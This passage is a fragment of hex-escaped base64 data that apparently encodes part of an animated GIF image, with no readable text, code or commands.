63\x51\x58\x69\x33\x73\x62\x6E\x64\x7A\x5A\x6E\x2F\x6E\x2F\x75\x39\x4D\x67\x54\x6F\x4F\x39\x51\x44\x4C\x31\x79\x39\x4C\x33\x50\x70\x4B\x47\x39\x36\x34\x59\x46\x75\x4D\x71\x30\x74\x32\x2F\x48\x52\x6C\x48\x73\x6B\x72\x73\x76\x32\x74\x6C\x74\x65\x74\x45\x6E\x48\x39\x38\x77\x6C\x44\x2F\x4F\x78\x4D\x33\x36\x38\x55\x4B\x36\x4C\x61\x75\x7A\x4F\x43\x4C\x41\x58\x68\x76\x56\x33\x2F\x37\x7A\x67\x70\x5A\x31\x74\x71\x6D\x4D\x38\x71\x6F\x68\x58\x2F\x4F\x4A\x6C\x33\x33\x6A\x4D\x69\x39\x34\x78\x73\x46\x63\x45\x33\x51\x39\x6A\x65\x4E\x4F\x66\x76\x72\x2F\x63\x56\x6E\x33\x64\x44\x58\x44\x34\x78\x33\x54\x65\x38\x38\x71\x2B\x2F\x4F\x44\x72\x53\x52\x67\x41\x4D\x44\x2F\x6C\x6E\x51\x6E\x2B\x77\x58\x69\x50\x65\x6F\x4B\x48\x7A\x53\x2B\x4A\x62\x2F\x35\x6A\x74\x4D\x38\x6D\x69\x37\x45\x36\x39\x4B\x77\x5A\x41\x41\x41\x47\x49\x48\x62\x73\x6C\x78\x37\x77\x78\x32\x64\x78\x71\x37\x58\x30\x33\x66\x44\x44\x6E\x2F\x76\x49\x54\x2F\x36\x54\x76\x6C\x76\x38\x2B\x30\x63\x66\x39\x4F\x68\x6E\x4A\x4E\x2F\x31\x66\x4E\x44\x33\x66\x37\x4D\x33\x66\x51\x4A\x6F\x65\x36\x68\x69\x66\x74\x4B\x48\x67\x44\x2B\x43\x58\x75\x53\x33\x66\x51\x62\x59\x65\x37\x35\x33\x45\x6E\x2F\x32\x4E\x4B\x73\x41\x67\x65\x33\x41\x4E\x4C\x53\x6B\x66\x77\x4D\x48\x62\x65\x65\x44\x43\x68\x71\x34\x67\x51\x7A\x59\x67\x4C\x54\x48\x45\x6A\x6C\x58\x64\x69\x42\x59\x43\x52\x42\x34\x66\x51\x4A\x69\x4C\x69\x62\x49\x63\x43\x69\x59\x67\x68\x70\x30\x67\x65\x4B\x6E\x63\x62\x72\x33\x2F\x34\x4C\x78\x4A\x33\x39\x4C\x5A\x68\x4A\x73\x39\x6E\x5A\x63\x35\x33\x36\x54\x35\x77\x34\x63\x65\x48\x34\x79\x36\x42\x4B\x63\x42\x53\x5A\x67\x42\x51\x6E\x6F\x52\x59\x43\x37\x68\x33\x2F\x35\x42\x33\x66\x55\x38\x67\x38\x33\x46\x6B\x4D\x39\x36\x41\x54\x78\x46\x59\x45\x69\x41\x6F\x4D\x78\x6D\x46\x5A\x6F\x5A\x49\x4D\x4C\x4B\x49\x56\x49\x42\x6A\x57\x5A\x6B\x49\x58\x36\x77\x59\x55\x48\x57\x48\x46\x68\x35\x6F\x55\x36\x4B\x49\x5A\x47\x61\x42\x67\x42\x49\x41\x43\x52\x4A\x34\x54\x76\x52\x34\x49\x6C\x43\x49\x42\x73\x2B\x45\x68\x42\x36\x48\x39\x48\x69\x49\x65\x4E\x45\x51\x41\x6E\x49\x41\x45\x33\x4F\x48\x36\x65\x67\x6F\x59\x32\x52\x69\x79\x55\x56\x59\x44\x65\x31\x6F\x57\x41\x59\x58\x2B\x6B\x6C\x33\x32\x46\x65\x49\x64\x74\x68\x51\x78\x43\x64\x7A\x47\x70\x4E\x34\x62\x76\x35\x6F\x4B\x62\x4E\x33\x71\x6A\x59\x6F\x68\x45\x56\x53\x35\x56\x4B\x49\x45\x42\x65\x47\x72\x5A\x70\x34\x6C\x4D\x79\x49\x6C\x45\x57\x49\x54\x39\x4D\x54\x43\x2F\x34\x6F\x59\x75\x30\x6C\x35\x35\x70\x34\x42\x30\x2B\x48\x66\x78\x34\x59\x6E\x78\x67\x79\x73\x4F\x53\x43\x50\x6F\x31\x6E\x32\x30\x4F\x49\x75\x56\x59\x58\x32\x31\x61\x49\x75\x4E\x45\x7A\x38\x6E\x71\x41\x32\x62\x6C\x6F\x59\x53\x78\x34\x4C\x30\x5A\x6F\x71\x70\x4B\x49\x6D\x4E\x6F\x34\x59\x2F\x6C\x6F\x76\x52\x63\x49\x7A\x49\x61\x42\x68\x61\x61\x41\x68\x5A\x79\x49\x78\x32\x36\x49\x79\x36\x6C\x49\x66\x52\x75\x49\x69\x36\x71\x47\x65\x4D\x57\x50\x39\x39\x79\x6B\x68\x31\x32\x72\x69\x4E\x4F\x31\x69\x44\x65\x2F\x69\x4E\x34\x46\x67\x4E\x55\x55\x65\x42\x77\x46\x65\x4F\x70\x59\x68\x30\x77\x70\x67\x2F\x69\x63\x61\x4F\x56\x37\x67\x31\x34\x4A\x59\x62\x54\x74\x67\x49\x32\x56\x67\x50\x50\x31\x4E\x4E\x53\x51\x69\x50\x44\x41\x53\x47\x30\x37\x69\x50\x73\x39\x46\x2B\x76\x6A\x68\x2B\x35\x34\x69\x4F\x36\x61\x69\x45\x6F\x56\x69\x4E\x44\x67\x53\x4E\x7A\x51\x43\x4C\x73\x5A\x68\x76\x4F\x51\x67\x4A\x54\x54\x61\x50\x41\x4B\x6D\x4B\x62\x6C\x53\x42\x30\x54\x5A\x41\x4E\x50\x67\x68\x48\x6B\x69\x4B\x73\x6A\x68\x33\x49\x63\x65\x52\x48\x66\x6D\x51\x6D\x4E\x69\x4F\x73\x56\x56\x59\x69\x65\x67\x4D\x6C\x7A\x69\x4F\x35\x45\x67\x4A\x61\x71\x65\x53\x39\x50\x69\x4F\x4E\x50\x6D\x44\x4C\x39\x6C\x42\x5A\x73\x63\x4D\x6F\x33\x68\x72\x61\x7A\x65\x48\x45\x50\x64\x52\x4F\x4A\x6D\x54\x46\x72\x6C\x45\x75\x39\x69\x54\x36\x68\x53\x52\x74\x69\x42\x59\x38\x78\x65\x46\x6E\x64\x46\x2F\x6A\x33\x69\x55\x38\x37\x43\x55\x4F\x2B\x6D\x55\x51\x70\x6C\x4C\x57\x72\x6D\x47\x59\x43\x69\x4E\x57\x35\x6C\x46\x47\x58\x6D\x4B\x79\x35\x67\x50\x2F\x4E\x61\x53\x5A\x77\x6C\x63\x51\x65\x53\x4B\x55\x30\x53\x44\x4C\x73\x6D\x44\x68\x43\x69\x50\x56\x6F\x6D\x55\x62\x35\x6D\x56\x62\x4E\x6D\x55\x42\x63\x6C\x4A\x5A\x70\x61\x50\x6E\x4E\x61\x4C\x6B\x35\x43\x53\x63\x33\x6D\x56\x59\x47\x6D\x58\x58\x52\x6D\x53\x6C\x52\x52\x4C\x33\x74\x69\x4E\x39\x32\x69\x59\x4B\x34\x6A\x2F\x6C\x6E\x42\x49\x6C\x4A\x44\x51\x63\x35\x6E\x59\x63\x6E\x31\x6F\x68\x52\x4E\x34\x6B\x64\x74\x54\x6B\x49\x75\x70\x6A\x6E\x76\x35\x6B\x2F\x68\x6F\x47\x41\x6F\x70\x43\x61\x36\x33\x66\x4A\x52\x5A\x69\x53\x51\x6B\x6A\x74\x57\x49\x6A\x46\x4B\x5A\x6D\x49\x35\x70\x6D\x69\x48\x5A\x52\x49\x32\x42\x64\x59\x2B\x67\x59\x63\x42\x59\x6D\x6A\x47\x5A\x51\x39\x67\x32\x53\x66\x68\x54\x6D\x48\x34\x59\x69\x6A\x78\x70\x6D\x58\x56\x6E\x43\x62\x54\x5A\x6B\x48\x52\x4A\x6B\x62\x69\x5A\x6C\x47\x2F\x59\x53\x59\x58\x45\x6D\x78\x4B\x35\x68\x48\x33\x5A\x69\x6F\x58\x52\x6A\x2F\x36\x34\x65\x6B\x41\x7A\x6B\x73\x2B\x49\x6D\x72\x32\x6E\x6D\x71\x76\x4A\x6D\x68\x31\x59\x6A\x4E\x62\x4A\x6D\x61\x45\x5A\x43\x63\x50\x33\x69\x31\x54\x59\x6D\x4D\x52\x49\x6A\x5A\x4E\x49\x6B\x43\x66\x44\x6E\x4D\x31\x35\x6D\x39\x78\x5A\x67\x37\x4C\x35\x43\x42\x61\x51\x46\x36\x6A\x49\x49\x7A\x71\x70\x4F\x36\x6D\x35\x6E\x63\x62\x5A\x6E\x59\x74\x6F\x6E\x67\x4A\x35\x6A\x59\x6C\x41\x59\x35\x43\x49\x45\x6F\x31\x35\x6E\x37\x73\x68\x6B\x62\x79\x34\x6A\x6B\x72\x70\x66\x52\x48\x79\x64\x67\x43\x71\x6E\x6E\x33\x78\x6F\x4E\x51\x46\x6A\x64\x69\x70\x48\x41\x69\x71\x6E\x2F\x36\x4A\x6D\x63\x56\x6F\x4F\x74\x2F\x7A\x6E\x68\x6A\x4B\x46\x78\x4C\x4B\x58\x41\x56\x36\x62\x77\x73\x4B\x52\x75\x7A\x5A\x6E\x73\x36\x70\x50\x71\x35\x7A\x54\x6F\x41\x52\x6F\x73\x53\x31\x6D\x59\x78\x35\x6F\x73\x44\x70\x52\x47\x7A\x4A\x6E\x33\x55\x35\x2F\x36\x4D\x5A\x65\x69\x33\x58\x75\x52\x66\x53\x53\x58\x48\x57\x57\x5A\x4B\x63\x65\x55\x63\x31\x6D\x70\x79\x56\x32\x61\x45\x77\x43\x70\x31\x37\x51\x5A\x55\x4C\x35\x35\x6F\x78\x6D\x71\x4B\x68\x56\x45\x42\x46\x32\x70\x70\x52\x2B\x70\x6B\x47\x32\x51\x6F\x61\x6F\x41\x45\x66\x35\x59\x68\x4C\x47\x70\x46\x52\x4B\x5A\x44\x36\x4D\x36\x56\x45\x43\x71\x5A\x45\x47\x67\x7A\x72\x56\x35\x76\x75\x39\x57\x43\x44\x43\x55\x4C\x6F\x4D\x36\x51\x32\x65\x71\x4E\x74\x36\x71\x47\x70\x59\x41\x4A\x62\x43\x6F\x37\x74\x6D\x4B\x4E\x77\x61\x55\x56\x69\x53\x70\x6A\x66\x53\x61\x56\x37\x75\x6D\x30\x73\x56\x5A\x6C\x77\x79\x70\x54\x4E\x6B\x36\x64\x36\x71\x71\x42\x38\x65\x71\x52\x4B\x6B\x70\x5A\x68\x61\x61\x54\x37\x71\x5A\x38\x51\x69\x6F\x75\x4B\x4B\x71\x56\x4F\x4F\x68\x52\x59\x2B\x5A\x6F\x34\x61\x71\x65\x72\x2B\x61\x69\x51\x79\x71\x43\x4D\x75\x71\x45\x2F\x59\x61\x43\x57\x31\x71\x6C\x39\x6D\x6C\x75\x61\x2B\x6A\x68\x42\x32\x5A\x73\x79\x32\x69\x57\x58\x43\x58\x70\x41\x61\x4B\x69\x49\x6C\x4A\x2B\x62\x36\x71\x61\x6F\x79\x71\x62\x6A\x56\x6F\x2B\x66\x4B\x4B\x71\x54\x65\x69\x47\x77\x61\x71\x70\x38\x43\x61\x47\x70\x4F\x6F\x4D\x65\x61\x53\x69\x34\x2B\x70\x73\x66\x36\x5A\x6E\x46\x61\x71\x77\x6C\x69\x70\x78\x45\x4D\x6A\x50\x42\x30\x61\x6F\x44\x65\x61\x6E\x50\x6D\x71\x79\x35\x43\x71\x32\x52\x2B\x68\x4A\x46\x67\x71\x53\x30\x2B\x71\x61\x6A\x53\x71\x32\x4E\x65\x71\x69\x63\x2B\x6D\x33\x67\x45\x76\x2B\x72\x6E\x73\x71\x74\x69\x4F\x71\x73\x58\x37\x53\x71\x50\x44\x45\x74\x73\x41\x6D\x53\x59\x56\x71\x6C\x77\x74\x4D\x73\x4C\x47\x6D\x66\x4F\x62\x4F\x6A\x34\x2B\x71\x73\x6D\x4C\x70\x45\x54\x77\x61\x71\x59\x71\x4B\x75\x4C\x50\x71\x74\x44\x56\x52\x2B\x55\x50\x69\x70\x2F\x4F\x71\x6C\x4D\x39\x6D\x67\x41\x4B\x75\x76\x5A\x7A\x4B\x77\x4B\x6C\x69\x68\x4F\x49\x65\x77\x4E\x73\x45\x73\x78\x30\x6D\x69\x78\x51\x6D\x6B\x44\x33\x75\x74\x70\x2B\x6D\x77\x74\x6B\x6D\x78\x46\x57\x75\x78\x78\x78\x71\x77\x43\x43\x47\x78\x71\x71\x71\x77\x30\x6F\x71\x78\x32\x46\x47\x74\x36\x51\x71\x78\x77\x30\x71\x79\x4F\x71\x69\x74\x54\x4C\x70\x76\x49\x69\x75\x70\x4A\x6F\x75\x4F\x4C\x45\x75\x73\x41\x73\x75\x78\x49\x36\x74\x6E\x39\x32\x71\x4D\x69\x64\x61\x6C\x6C\x49\x71\x79\x4E\x34\x74\x5A\x72\x76\x71\x4B\x63\x4D\x57\x75\x4A\x32\x75\x7A\x45\x4B\x6D\x73\x35\x65\x71\x4F\x57\x46\x61\x76\x69\x57\x71\x30\x52\x35\x74\x36\x30\x53\x71\x54\x51\x39\x61\x72\x50\x58\x45\x72\x5A\x55\x69\x66\x51\x49\x75\x73\x46\x66\x6C\x65\x32\x52\x70\x76\x7A\x4B\x6F\x4A\x75\x47\x64\x66\x68\x41\x6F\x4D\x4F\x64\x61\x79\x37\x7A\x53\x76\x39\x68\x68\x70\x54\x45\x75\x32\x42\x52\x74\x74\x6D\x52\x65\x51\x45\x65\x74\x57\x70\x33\x6F\x4C\x4A\x45\x61\x7A\x5A\x38\x75\x4E\x51\x53\x70\x68\x4D\x56\x74\x51\x79\x6D\x71\x53\x76\x34\x65\x75\x43\x36\x74\x52\x44\x4F\x75\x56\x36\x4E\x6C\x68\x68\x44\x65\x34\x39\x6F\x70\x4D\x48\x70\x76\x2F\x72\x34\x75\x72\x58\x4F\x46\x57\x75\x48\x6E\x37\x61\x49\x33\x62\x6C\x72\x61\x61\x57\x62\x57\x33\x69\x7A\x6E\x62\x70\x44\x77\x56\x72\x35\x53\x4C\x74\x37\x57\x42\x75\x59\x45\x61\x6F\x2B\x32\x61\x57\x6F\x6B\x70\x53\x6C\x39\x62\x63\x47\x65\x5A\x74\x49\x49\x71\x75\x5A\x4F\x72\x75\x58\x4A\x62\x4E\x46\x50\x6A\x72\x39\x4F\x36\x6E\x59\x56\x71\x64\x6D\x42\x32\x75\x71\x67\x37\x66\x31\x48\x62\x6C\x33\x2F\x6D\x75\x57\x6F\x70\x74\x6D\x6A\x37\x66\x65\x4A\x6D\x74\x76\x6B\x33\x75\x68\x59\x46\x75\x4B\x36\x72\x73\x57\x55\x78\x41\x45\x59\x4A\x64\x34\x2F\x78\x55\x35\x76\x77\x46\x76\x52\x70\x76\x4D\x79\x47\x76\x4D\x6E\x62\x74\x6F\x76\x52\x41\x4D\x33\x37\x6B\x32\x73\x48\x41\x42\x7A\x67\x43\x52\x4F\x67\x4E\x4C\x56\x72\x75\x33\x62\x32\x49\x6F\x4B\x34\x49\x4E\x72\x72\x6D\x30\x61\x6E\x66\x76\x44\x61\x75\x74\x63\x37\x54\x43\x4D\x53\x68\x78\x76\x79\x41\x46\x67\x37\x71\x54\x79\x62\x73\x6B\x47\x32\x75\x42\x30\x53\x41\x41\x43\x77\x41\x43\x47\x79\x41\x41\x71\x77\x76\x64\x37\x6F\x72\x78\x33\x4C\x73\x41\x2F\x5A\x49\x50\x77\x72\x41\x69\x31\x43\x41\x51\x4A\x71\x71\x4C\x77\x42\x76\x56\x74\x33\x6E\x2F\x6F\x37\x49\x42\x41\x63\x49\x6F\x43\x70\x68\x73\x4B\x52\x55\x49\x5A\x6B\x76\x61\x76\x62\x61\x35\x57\x62\x4F\x41\x36\x4D\x75\x42\x71\x36\x6C\x41\x66\x73\x76\x72\x6C\x62\x70\x52\x78\x4D\x72\x6E\x31\x72\x6B\x6E\x32\x72\x73\x70\x2B\x4C\x77\x70\x7A\x37\x74\x47\x6E\x70\x75\x2B\x2B\x37\x2F\x37\x73\x6B\x51\x38\x4F\x4A\x53\x38\x41\x34\x44\x4C\x49\x37\x41\x72\x76\x39\x69\x72\x30\x31\x2F\x46\x52\x37\x75\x31\x4B\x34\x53\x37\x44\x44\x75\x38\x4E\x7A\x2B\x79\x52\x4F\x71\x35\x6A\x34\x68\x63\x52\x70\x71\x73\x52\x57\x75\x38\x45\x62\x69\x73\x50\x4A\x65\x32\x64\x42\x6B\x72\x6E\x55\x4F\x38\x42\x4F\x54\x4C\x79\x46\x63\x73\x58\x75\x57\x73\x42\x58\x39\x63\x47\x47\x79\x57\x68\x65\x54\x4C\x6A\x32\x2B\x38\x46\x32\x32\x7A\x46\x6C\x7A\x4C\x63\x77\x47\x71\x7A\x6A\x4E\x57\x70\x65\x2F\x4D\x56\x53\x44\x4D\x4E\x55\x33\x4B\x30\x46\x73\x38\x61\x38\x55\x4C\x70\x69\x6A\x47\x78\x52\x58\x43\x4A\x37\x7A\x4D\x64\x4C\x54\x4A\x4A\x2F\x50\x47\x77\x76\x4B\x38\x67\x78\x72\x41\x6F\x75\x65\x73\x4A\x75\x4C\x41\x32\x56\x4F\x6B\x56\x61\x34\x73\x4D\x4A\x47\x37\x6F\x76\x50\x4D\x69\x42\x70\x62\x70\x31\x51\x38\x55\x2B\x6D\x4D\x61\x58\x6E\x4D\x4B\x6A\x6F\x62\x55\x67\x44\x4C\x6B\x68\x4D\x62\x61\x54\x7A\x4D\x50\x55\x39\x71\x73\x39\x52\x63\x6F\x50\x51\x62\x54\x48\x67\x63\x6F\x4C\x41\x63\x51\x73\x34\x38\x6F\x5A\x73\x63\x49\x33\x41\x73\x73\x6E\x70\x72\x77\x4E\x52\x37\x57\x2F\x34\x63\x4B\x66\x4C\x4B\x74\x47\x56\x48\x6B\x6D\x50\x4D\x75\x34\x66\x47\x53\x69\x2B\x4D\x76\x41\x33\x4C\x55\x52\x71\x37\x4E\x46\x48\x46\x4B\x65\x54\x4B\x2B\x57\x66\x47\x5A\x39\x33\x4D\x55\x32\x7A\x4D\x53\x61\x62\x45\x64\x34\x72\x4D\x61\x33\x4B\x61\x36\x71\x2F\x4D\x4E\x58\x33\x44\x42\x42\x65\x35\x35\x44\x72\x50\x2F\x4E\x7A\x32\x7A\x4E\x64\x68\x7A\x42\x33\x79\x79\x73\x4B\x4C\x72\x49\x66\x69\x4C\x4A\x54\x32\x71\x52\x4A\x52\x7A\x48\x33\x53\x79\x41\x6B\x56\x52\x6A\x76\x75\x76\x4F\x7A\x52\x78\x7A\x4C\x4F\x78\x68\x4E\x45\x7A\x50\x32\x32\x72\x50\x39\x35\x78\x6B\x2B\x61\x7A\x50\x37\x38\x7A\x50\x59\x53\x6C\x42\x2F\x77\x7A\x51\x57\x46\x78\x79\x41\x56\x76\x51\x42\x69\x32\x2B\x41\x71\x33\x43\x6B\x4C\x58\x46\x2B\x73\x79\x2F\x44\x65\x33\x51\x39\x46\x53\x35\x42\x73\x32\x6A\x50\x54\x44\x52\x50\x77\x74\x6C\x61\x47\x7A\x51\x46\x61\x7A\x52\x57\x53\x78\x50\x48\x51\x33\x51\x49\x4C\x33\x52\x42\x44\x66\x53\x63\x56\x7A\x53\x46\x50\x31\x42\x4B\x4C\x33\x4E\x4B\x6D\x33\x53\x56\x69\x62\x47\x31\x66\x7A\x53\x33\x6C\x72\x52\x4C\x52\x32\x75\x4E\x46\x33\x54\x4E\x6C\x33\x48\x68\x5A\x7A\x54\x73\x2F\x72\x51\x4D\x70\x33\x4D\x50\x6A\x32\x7A\x44\x34\x58\x4F\x76\x38\x76\x4A\x51\x33\x32\x6E\x4A\x78\x33\x55\x6C\x4A\x7A\x55\x48\x59\x79\x63\x52\x6E\x33\x55\x73\x75\x7A\x55\x43\x62\x70\x63\x63\x4F\x75\x72\x76\x4A\x7A\x55\x38\x78\x7A\x56\x2F\x58\x79\x2F\x56\x43\x33\x56\x36\x38\x58\x56\x58\x5A\x33\x56\x56\x47\x33\x52\x66\x31\x7A\x4F\x58\x38\x32\x37\x79\x58\x58\x56\x57\x46\x33\x50\x61\x54\x33\x57\x6C\x38\x6A\x57\x56\x51\x30\x59\x55\x66\x4D\x57\x62\x37\x33\x4F\x34\x69\x6A\x58\x63\x2B\x30\x58\x41\x58\x58\x58\x34\x42\x7A\x57\x65\x71\x33\x55\x42\x2B\x33\x58\x67\x75\x31\x59\x67\x51\x32\x58\x68\x4C\x32\x6C\x5A\x62\x5A\x32\x32\x45\x65\x64\x32\x49\x79\x37\x58\x5A\x44\x63\x48\x49\x37\x39\x6C\x44\x4D\x5A\x32\x5A\x45\x78\x32\x58\x6D\x73\x54\x4A\x61\x4E\x32\x56\x76\x37\x75\x6F\x7A\x4E\x32\x63\x74\x67\x54\x35\x73\x4E\x32\x6B\x72\x72\x56\x5A\x39\x4E\x32\x6C\x6B\x6E\x77\x71\x67\x39\x44\x6E\x66\x52\x32\x6E\x53\x78\x32\x72\x41\x64\x32\x37\x49\x39\x32\x37\x52\x64\x32\x37\x5A\x39\x32\x37\x69\x64\x32\x37\x71\x39\x32\x37\x7A\x64\x32\x37\x37\x39\x32\x38\x41\x64\x33\x4D\x49\x39\x33\x4D\x52\x64\x33\x4D\x5A\x39\x33\x4D\x69\x64\x33\x4D\x71\x39\x33\x4D\x7A\x64\x33\x4D\x37\x39\x33\x4E\x41\x64\x33\x64\x49\x39\x33\x64\x52\x64\x33\x64\x5A\x39\x33\x64\x69\x64\x33\x64\x71\x39\x33\x64\x7A\x64\x33\x64\x37\x39\x33\x65\x41\x64\x33\x75\x49\x39\x33\x75\x52\x64\x33\x75\x5A\x39\x33\x75\x69\x64\x33\x75\x71\x39\x33\x75\x7A\x64\x33\x75\x37\x39\x33\x76\x41\x64\x33\x2F\x49\x39\x33\x2F\x51\x74\x4A\x59\x45\x41\x41\x43\x48\x35\x42\x41\x6B\x55\x41\x45\x34\x41\x4C\x41\x41\x41\x41\x41\x44\x30\x41\x66\x51\x42\x41\x41\x66\x2F\x67\x45\x36\x43\x67\x34\x53\x46\x68\x6F\x65\x49\x69\x59\x71\x4C\x6A\x49\x32\x4F\x6A\x35\x43\x52\x6B\x70\x4F\x55\x6C\x5A\x61\x58\x6D\x4A\x6D\x61\x6D\x35\x79\x64\x6E\x70\x2B\x67\x6F\x61\x4B\x6A\x70\x4B\x57\x6D\x70\x36\x69\x70\x71\x71\x75\x73\x72\x61\x36\x76\x73\x4C\x47\x79\x73\x37\x53\x31\x74\x72\x65\x34\x75\x62\x71\x37\x76\x4C\x32\x2B\x76\x38\x44\x42\x77\x73\x50\x45\x78\x63\x62\x48\x79\x4D\x6E\x4B\x79\x38\x7A\x4E\x7A\x73\x2F\x51\x30\x64\x4C\x54\x31\x4E\x58\x57\x31\x39\x6A\x5A\x32\x74\x76\x63\x33\x64\x37\x66\x34\x4F\x48\x69\x34\x2B\x54\x6C\x35\x75\x66\x6F\x36\x65\x72\x72\x37\x4F\x33\x75\x37\x2F\x44\x78\x38\x76\x50\x30\x39\x66\x62\x33\x2B\x50\x6E\x36\x2B\x2F\x7A\x39\x2F\x76\x38\x41\x41\x77\x6F\x63\x53\x4C\x43\x67\x77\x59\x4D\x49\x45\x79\x70\x63\x79\x4C\x43\x68\x77\x34\x63\x51\x49\x30\x71\x63\x53\x4C\x47\x69\x78\x59\x73\x59\x4D\x32\x72\x63\x79\x4C\x47\x6A\x78\x34\x38\x67\x51\x34\x6F\x63\x53\x62\x4B\x6B\x79\x5A\x4D\x6F\x55\x36\x70\x63\x79\x62\x4B\x6C\x79\x35\x63\x77\x59\x38\x71\x63\x53\x62\x4F\x6D\x7A\x5A\x73\x34\x63\x2B\x72\x63\x79\x62\x4F\x6E\x7A\x35\x39\x41\x67\x77\x6F\x64\x53\x72\x53\x6F\x30\x61\x4E\x49\x6B\x79\x70\x64\x79\x72\x53\x70\x30\x36\x64\x51\x6F\x30\x71\x64\x53\x72\x57\x71\x31\x61\x74\x59\x73\x32\x72\x64\x79\x72\x57\x72\x31\x36\x39\x67\x77\x34\x6F\x64\x53\x37\x61\x73\x32\x62\x4E\x6F\x30\x36\x72\x74\x65\x61\x41\x41\x67\x4C\x64\x77\x2F\x2B\x50\x4B\x6A\x62\x73\x57\x37\x64\x79\x35\x41\x67\x49\x30\x32\x63\x75\x33\x72\x31\x2B\x2F\x64\x62\x2F\x2B\x48\x55\x79\x34\x73\x4F\x45\x6D\x6B\x50\x6F\x47\x4A\x6E\x71\x34\x73\x65\x50\x47\x6A\x77\x77\x76\x35\x76\x6D\x34\x73\x6D\x58\x46\x6A\x69\x78\x50\x74\x6E\x6D\x35\x73\x2B\x50\x45\x6E\x54\x66\x48\x39\x45\x78\x61\x63\x75\x62\x53\x65\x30\x57\x7A\x52\x4D\x32\x61\x62\x2B\x54\x57\x72\x6C\x57\x66\x68\x49\x33\x36\x4E\x57\x33\x4D\x73\x6B\x50\x65\x4C\x6D\x31\x37\x64\x2B\x7A\x63\x48\x6E\x32\x48\x50\x69\x30\x38\x4E\x66\x43\x50\x78\x54\x55\x33\x53\x6D\x37\x38\x65\x45\x66\x6D\x6A\x33\x76\x37\x64\x6F\x34\x63\x2B\x6D\x48\x70\x75\x78\x6B\x68\x70\x67\x37\x52\x4F\x75\x54\x6C\x79\x52\x66\x68\x35\x73\x37\x51\x75\x32\x6E\x74\x34\x63\x55\x44\x4A\x72\x2F\x51\x50\x47\x48\x73\x74\x4E\x57\x2F\x5A\x33\x2F\x51\x2F\x66\x5A\x4A\x36\x52\x4E\x39\x70\x6B\x2B\x51\x74\x53\x6E\x68\x36\x48\x33\x48\x58\x30\x44\x52\x31\x65\x4B\x66\x66\x73\x6F\x4E\x36\x45\x39\x68\x77\x56\x79\x6D\x43\x47\x6B\x4B\x39\x76\x4D\x62\x4D\x67\x49\x69\x77\x6C\x75\x45\x53\x38\x31\x6E\x34\x59\x45\x59\x5A\x6A\x6A\x68\x49\x66\x46\x31\x65\x46\x56\x32\x49\x6C\x49\x31\x58\x59\x6C\x52\x41\x59\x68\x69\x69\x69\x53\x75\x79\x43\x4A\x73\x4C\x6C\x62\x56\x57\x6F\x77\x6A\x65\x6B\x61\x6A\x56\x67\x37\x65\x69\x47\x4F\x42\x4F\x6D\x35\x56\x59\x59\x38\x37\x61\x67\x68\x6B\x56\x34\x4D\x4E\x47\x64\x5A\x34\x52\x75\x70\x54\x6E\x50\x38\x78\x7A\x53\x55\x70\x6A\x33\x31\x43\x4F\x76\x6B\x53\x6C\x44\x78\x4B\x71\x52\x4B\x56\x43\x56\x70\x5A\x45\x70\x61\x56\x61\x59\x6B\x53\x6C\x31\x56\x36\x4F\x52\x4B\x59\x50\x34\x71\x70\x47\x35\x6E\x6E\x6D\x54\x6B\x6D\x6D\x6C\x47\x71\x43\x52\x4B\x62\x62\x59\x4C\x58\x70\x4A\x73\x4B\x77\x66\x6B\x58\x66\x6E\x66\x53\x6D\x5A\x43\x64\x36\x30\x58\x43\x6F\x4A\x37\x31\x38\x54\x6B\x6E\x63\x58\x38\x43\x4B\x70\x43\x67\x48\x38\x70\x5A\x70\x71\x48\x37\x49\x48\x6F\x66\x66\x47\x6B\x79\x71\x69\x53\x69\x6B\x74\x67\x6F\x61\x61\x4F\x43\x56\x6E\x72\x68\x70\x66\x5A\x51\x36\x69\x65\x48\x6E\x4D\x36\x54\x36\x61\x63\x7A\x68\x76\x70\x6B\x6D\x4A\x44\x47\x4B\x52\x2B\x4D\x75\x41\x78\x71\x4B\x69\x78\x39\x6A\x71\x49\x71\x67\x69\x33\x53\x6B\x75\x69\x72\x70\x36\x6F\x6F\x53\x35\x36\x34\x69\x73\x70\x63\x4C\x4C\x4D\x36\x35\x57\x70\x4F\x33\x72\x31\x53\x71\x46\x53\x78\x36\x75\x51\x65\x4B\x39\x64\x4E\x56\x65\x52\x4F\x55\x4B\x71\x79\x33\x31\x4F\x52\x33\x68\x54\x74\x66\x36\x67\x6D\x74\x61\x69\x31\x35\x70\x57\x53\x49\x31\x50\x5A\x34\x74\x53\x74\x4B\x4D\x4D\x70\x39\x53\x31\x6C\x78\x59\x4A\x69\x71\x62\x62\x6E\x39\x6D\x52\x64\x4B\x42\x41\x65\x74\x61\x6C\x50\x2B\x61\x6D\x37\x37\x6C\x43\x67\x2F\x6E\x51\x69\x75\x66\x63\x47\x78\x61\x71\x2F\x2F\x35\x4C\x53\x4C\x37\x32\x33\x34\x5A\x75\x76\x72\x4A\x63\x4A\x49\x4E\x53\x2B\x2F\x43\x53\x37\x79\x37\x7A\x59\x56\x68\x62\x41\x41\x45\x44\x56\x43\x38\x2F\x2F\x77\x4C\x64\x67\x4C\x48\x43\x35\x36\x46\x72\x63\x54\x72\x79\x38\x5A\x43\x6C\x74\x75\x2B\x4B\x2B\x65\x37\x48\x47\x72\x55\x37\x4C\x4C\x4D\x6D\x63\x51\x65\x63\x72\x79\x77\x39\x58\x75\x77\x72\x4B\x4D\x4B\x55\x62\x44\x38\x32\x36\x48\x4F\x73\x4B\x7A\x69\x32\x5A\x6A\x4F\x65\x6A\x32\x66\x43\x63\x79\x37\x4F\x6B\x64\x69\x4A\x30\x53\x6A\x5A\x72\x4F\x69\x77\x31\x52\x77\x39\x39\x61\x34\x42\x4C\x55\x38\x4B\x78\x54\x44\x34\x72\x6A\x61\x51\x31\x55\x77\x2F\x7A\x39\x4B\x70\x62\x2F\x78\x78\x75\x7A\x79\x35\x4C\x48\x53\x77\x30\x54\x66\x2B\x63\x38\x64\x69\x6B\x62\x75\x74\x53\x31\x61\x44\x70\x58\x45\x33\x57\x6E\x50\x41\x4B\x71\x38\x79\x57\x71\x41\x33\x32\x72\x32\x49\x33\x69\x7A\x58\x4D\x6D\x71\x44\x74\x72\x64\x35\x39\x75\x7A\x31\x61\x32\x46\x59\x44\x7A\x6A\x54\x66\x6D\x4E\x41\x64\x73\x64\x32\x46\x64\x37\x30\x32\x34\x57\x31\x33\x2B\x54\x62\x69\x6C\x7A\x42\x75\x72\x2B\x53\x42\x58\x30\x30\x31\x35\x4A\x46\x6A\x50\x67\x33\x6C\x6C\x61\x68\x38\x43\x74\x79\x68\x52\x31\x30\x7A\x35\x34\x53\x53\x7A\x67\x7A\x6F\x65\x